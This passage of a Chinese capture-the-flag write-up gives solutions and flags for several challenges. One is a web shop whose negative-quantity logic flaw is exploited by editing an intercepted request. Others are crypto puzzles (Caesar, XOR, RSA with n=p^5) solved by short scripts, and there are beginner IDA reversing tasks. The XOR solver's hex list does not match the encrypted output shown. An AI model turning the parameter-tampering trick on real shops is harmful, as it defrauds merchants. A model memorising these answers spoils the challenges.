
这一块发现了逻辑漏洞没有检测传入数量的合法性直接计算，那么如果我们的数量参数为负数，那这个价格就变成负数了，下面对数据库修改我们金币的时候就会减去一个负数，使我们的金币变多

传负数的时候发现还是有前端验证，可以先输入一个正数再抓包进行修改


获得金币后直接购买flag，得到答案

Crypto

胡言乱语

简单替换密码，通过比对翻译后的文本和题目给的密文，可以得到字母的对应关系，即可解密。

这题也可以用quipqiup快速解密，输入密文即可破解得到明文。


摩西摩西

考点：摩斯密码

观察文本内容，发现共有3种字词，分别是摩西、喂、?，并且?疑似作为分隔符，结合题目名，猜测是摩斯密码，将摩西和喂分别替换为-和.，?替换为空格，摩斯解码后即可得到明文。

下面是使用CyberChef的示例

Vigenere

维吉尼亚密码，发现没有给密钥，搜索维吉尼亚爆破，即可找到Vigenère Solver

破解后即为flag

rot13

简单的rot13解码，使用工具解码后得到flag内容

easyCaeser

考点：变异凯撒

cj`dyd>3x\A`0Q`O]U^p0>Rhll|
flag{.....................}

根据题面，将"cj`dy"与"flag{"对照，发现偏移量为3213...，猜测偏移的规律为321循环，编写脚本解密

c = "cj`dyd>3x\A`0Q`O]U^p0>Rhll|"
add = 3
m = ""
# 解密
for i, char in enumerate(c):
    m += chr(ord(char) + add)
    add -= 1
    if add <= 0:
        add = 3
print(m)

easyRSA

# encrypt.py
from Crypto.Util.number import *
from flag import flag

m = bytes_to_long(flag)
assert size(m) < 360
p = getPrime(512)
q = getPrime(512)
n = q * p
e = 65537
c = pow(m, e, n)
print('p =', p)
print('q =', q)
print('c =', c)

这个解密脚本是基于RSA加密算法的。RSA算法是一种非对称加密算法，即加密和解密使用的是两个不同的密钥。在这个脚本中，公钥是(n, e)，私钥是(n, d)。

RSA基础推荐视频: 数学不好也能听懂的算法 - RSA加密和解密原理和过程

以下是解密脚本的步骤：

首先，脚本导入了long_to_bytes函数，这个函数可以将长整数转换为字节。
然后，脚本定义了p、q和c的值。这些值在加密脚本中生成并打印出来，现在我们需要它们来解密。
脚本计算n的值，n是p和q的乘积。这是RSA公钥的一部分。
脚本计算φ(n)的值，φ(n)是欧拉函数，计算小于n且与n互质的正整数个数。在这里，φ(n) = (p-1)*(q-1)。
脚本定义了e的值，这是RSA公钥的另一部分。
脚本计算d的值，d是e模φ(n)的乘法逆元。这是RSA私钥的一部分。
最后，脚本使用私钥(n, d)对密文c进行解密，得到明文m。解密的过程是计算c的d次方模n的余数，即c^d mod n。
脚本打印出解密后的明文m，但是m是一个长整数，所以我们需要使用long_to_bytes函数将其转换为字节，这样才能看到原始的明文信息。

# decrypt.py
from Crypto.Util.number import long_to_bytes

p = 9266056543660540596894853230433714137277477768240817161109767150943725091483376412440366423393090810696352884199521954839288680938321937402144565250668173
q = 8051467402050481462499163607796111674774708671074076046306978426538900731802961937312040570043878089847179385039113681399358308676045964255604069136971199
c = 43941854467939299468268964271726313579657450705314752718510302430415954106542679833030670731953196670055236704623370877982820274247752507416770874350886013221434598673187512882046247451530730137450366205462959748656327653512362501405361695417575283039143792891937365951751255206943780791642745314441009143924
n = p*q
phi = (p-1)*(q-1)
e = 65537
d = pow(e,-1,phi)
m = pow(c,d,n)
print(long_to_bytes(m))

easyXOR

# encrypt.py
from secret import flag

hex_list = [hex(ord(char)) for char in flag]
hex_list = [int(hex_str, 16) for hex_str in hex_list]
i = 1
while i < len(flag):
    hex_list[i] ^= hex_list[i - 1]
    i += 1

hex_list = [hex(int) for int in hex_list]
print(hex_list)
# ['0x66', '0xa', '0x6b', '0xc', '0x77', '0xf', '0x3f', '0x4d', '0x12', '0x7b', '0x8', '0x57', '0x24', '0x14', '0x4b', '0x2e', '0x1a', '0x69', '0x10', '0x4f', '0x27', '0x42', '0x2a', '0x4f', '0x32']

这个解密脚本是基于XOR加密的。XOR加密是一种简单的对称加密算法，即加密和解密使用的是同一个密钥。在这个脚本中，密钥是前一个字符的ASCII值。

以下是解密脚本的步骤：

首先，脚本导入了加密后的十六进制列表。
然后，脚本将十六进制列表转换为整数列表。
脚本定义了初始的明文字符串，这是已知的第一个字符。
脚本使用一个循环，从第二个字符开始，将每个字符的ASCII值与前一个字符的ASCII值进行XOR运算，得到原始的字符。然后将这个字符添加到明文字符串中。
最后，脚本打印出解密后的明文字符串。

这个解密脚本的关键是理解XOR运算的性质：一个数与另一个数进行XOR运算两次，结果还是原来的数。也就是说，如果我们有a XOR b = c，那么c XOR b = a。在这个脚本中，a是原始的字符，b是前一个字符，c是加密后的字符。所以我们可以通过c XOR b得到a。

hex = ['0x66', '0xa', '0x6b', '0xc', '0x77', '0x20', '0x48', '0x31', '0x6e', '0x0', '0x6f', '0x1b', '0x44', '0x31', '0x42', '0x27', '0x78', '0x31', '0x75', '0x34', '0x49']
hex = [int(hex_str,16) for hex_str in hex]
flag = "f"
i = 1
while i < len(hex):
    flag += chr(hex[i] ^ hex[i-1])
    i += 1
print(flag)

谍影重重

下载文本后,发现是一篇新闻,仔细阅读后发现有部分单词拼写错误,在网上搜索原文,与该文本比较不同之处(在线工具或自行编写脚本),将所有不相同的字符按顺序排列后得到meetyouatb113,即为flag

欧拉欧拉

分析题目给出的加密程序

只给出了e、n、c即公钥指数、模数以及密文

观察题目特征，发现没有生成素数q的代码，仅有一素数p

猜测n仅由p构成，即n = p**k，k可为任意整数

进入以下网站尝试进行n分解：http://www.factordb.com/index.php

分解n得到 n = p**5

计算私钥d需要先得出欧拉函数phi

遂查找有关欧拉函数的性质，可找到根据欧拉函数性质则有 phi=(pk)-(pk-1)

尝试根据此式进行解密

p = 123011670148156067171935017378169146187754569417088208031467924757125444876573376178582752555425433929702259279078270486096811298079151854743684067475773465936777306722083390498141106158684676959748784222921618751967668182812790014845198142516241615533512211354021631481436898405968025433478683545771726278893

# 解密RSA加密的消息

import base64
from Crypto.Util.number import getPrime, size, bytes_to_long, long_to_bytes
from gmpy2 import gcd, gmpy2

# 给定的参数
e = 12689622271071317571814245532013847972377339438392054564948322173666197131769716710113715493194406315075864994490775389286286292317570515711884604612401093
n = 28166415082656188513689563821982071536447729660883147291835018056325960930891188453016776248439344244447982511429435923408016584343306149028301013240496510505156475399226458112861413001064078194484119390064672865277258972719734445600042610471101342931633189806536179135874681925981824498285368930999538426918370999993475261716831886959253889577719839944464711789529043781348655291414929186548113985253909961786523683240450801939274818274811419101501030048482164979257167107114899497144700021693810447588849935691651207366971508832962880501778343221424635214770081563496523372830092767056110350694153018683600850431550258362265962022836246538099896056566240999973423303665028663849179250780756763235245143510546992332534872948250568025311581971313750280794307195269748349790631268875544477835351823085174266997606621421102163476115290279487293010486194247907373056986572710691260381080275677915343640497922958038861469430764249975196320763278846102407951693796652921430561037019540210174527894511132777230348282933594437387922592890310592631274653904948315342859349804338904919698732682057341623838179145629027086914861118617808704629823447653575887066249014103336581150340683629844397758853994623134360528918430433743659156969691609939871749042824875669147926719056525540057079243128783712411290951486523435766226016299668190599634792976127908837604501804282506000789247795720087688199958718971688098231103739395075673775211334327562470611331244712805081347177332515809579076823133745781679054729297899479415221839472294479018560597017877693
c = b'IP4FqjCos0GAcYZNgCNDq0vey1frQaOQsXETyWc29im4es0lCGGG+xNlZYxJ8MbLx3czVQ4y0Dp7t6tswyQ43iCdP2ik904QT+vLnIEvW5bChHKPmRsyDBD+p2SaCZEASIAm/V+puiKWIEioQs7B3SqITCw+jNKcJ5AhykyhekHFApZnndpX7Kkd1Ulk2llv0PHxS3BLWU1miTv2nkgmFdVo/6eSYSvqxHVZ72hf7ZltlU0tUmSYJIj8kQfYS3XWbEiCwznJe6ltTlJ22+Dhy6P25RLVdOfhewrP66LKCk12fJW2XdJYrXWdlZAli0kSO7LP/vBJGXyYRA0eLHdfpWp/kHkQDkS4BRlVKbnld+GfZrjlvBaUxKHrC9bVT6BTFA7CSFM9Ws30OgUlnAGF/4euJyVJjarXGyBUvwrgAfTnPMo3UkJG6wJdL++DVsnjyvEOLiFLeQCG+x2MtocnrVJu6bfnoWB27Y6ZDEoTNGy+21j/sc5PLYn7N+nn/QvSkUSSNfvCsRI+Vx4pMOJvvNozksFM3CKX5nIC5bmJjBc2ac5R4E/M3gptd2tnUgkvPAOQqDjOQHahXUO538YYhniCg+tfrGKn0KBaeanf615g8A2tRV5YKT/AQiu6DtOvTkbhh4jUuQOt91DhraCj8M/AtSe2JpIFoAObtuPIYONjGg8ZsYsjjAXlIjmIqqpWeXrhdFT0HpIVDzjW5g9ZtmzmBXafm7CRPfSC8NQwAxS5UPtQx4TS/TMdG0v+0SLNOX0jWGz6tvArtFaddQxid0c6TRspeGhVGmExbTQ1Wix/IdwkS3d9r7hsfQGcyFKs1/LuF+N/bG6OLbMzPJ7dOw=='

# 计算p的五次方
p = 123011670148156067171935017378169146187754569417088208031467924757125444876573376178582752555425433929702259279078270486096811298079151854743684067475773465936777306722083390498141106158684676959748784222921618751967668182812790014845198142516241615533512211354021631481436898405968025433478683545771726278893
n = p**5

# 计算欧拉函数phi
phi = p**5 - p**4

# 计算解密指数d
d = gmpy2.invert(e, phi)

# 解密密文
c = bytes_to_long(base64.b64decode(c))
m = pow(c, d, n)

# 打印解密后的明文
print(long_to_bytes(m))

可得到b'flag{d66a8e00-8ada-46eb-bded-6840b583c98f}'

Reverse

test you ida

测试你的ida,用ida打开后即可发现flag

也可以用strings等工具查找字符串

easyBase64

方法一(优雅做法)

首先检查一下程序是什么架构的，是32位还是64位的


然后通过64位的ida打开程序，看到如下的汇编代码


通过f5键，将汇编代码转换成伪代码，如下图所示

int __cdecl main(int argc, const char **argv, const char **envp)
{
  std::ostream *v3; // rax
  unsigned int v4; // ebx
  __int64 v5; // rax
  std::ostream *v6; // rax
  char v8[32]; // [rsp+20h] [rbp-60h] BYREF
  char v9[48]; // [rsp+40h] [rbp-40h] BYREF

  _main();
  std::string::basic_string(v9);
  v3 = (std::ostream *)std::operator<<<std::char_traits<char>>(refptr__ZSt4cout, "Please input your flag: ");
  refptr__ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_(v3);
  std::operator>><char>(refptr__ZSt3cin);
  v4 = std::string::length(v9);
  v5 = std::string::c_str(v9);
  base64_encode[abi:cxx11](v8, v5, v4);
  if ( (unsigned __int8)std::operator==<char>(v8, &target) )
    v6 = (std::ostream *)std::operator<<<std::char_traits<char>>(refptr__ZSt4cout, "Congratulations! You got the flag!");
  else
    v6 = (std::ostream *)std::operator<<<std::char_traits<char>>(refptr__ZSt4cout, "Sorry, you are wrong!");
  refptr__ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_(v6);
  std::string::~string(v8);
  std::string::~string(v9);
  return 0;
}


上面的代码不方便阅读，我们进行注释和格式，如下

int main() {
  std::ostream *v3; // output stream
  unsigned int v4; // length of input
  __int64 v5; // input
  std::ostream *v6; // output stream
  char v8[32]; // [rsp+20h] [rbp-60h] BYREF
  char v9[48]; // [rsp+40h] [rbp-40h] BYREF

  _main();
  std::string::basic_string(v9);
  v3 = (std::ostream *)std::operator<<<std::char_traits<char>>(refptr__ZSt4cout, "Please input your flag: ");
  refptr__ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_(v3);
  std::operator>><char>(refptr__ZSt3cin); // 这里是输入
  v4 = std::string::length(v9);
  v5 = std::string::c_str(v9);
  base64_encode[abi:cxx11](v8, v5, v4); // 这里是base64编码
  if ( (unsigned __int8)std::operator==<char>(v8, &target) )
    v6 = (std::ostream *)std::operator<<<std::char_traits<char>>(refptr__ZSt4cout, "Congratulations! You got the flag!");
  else
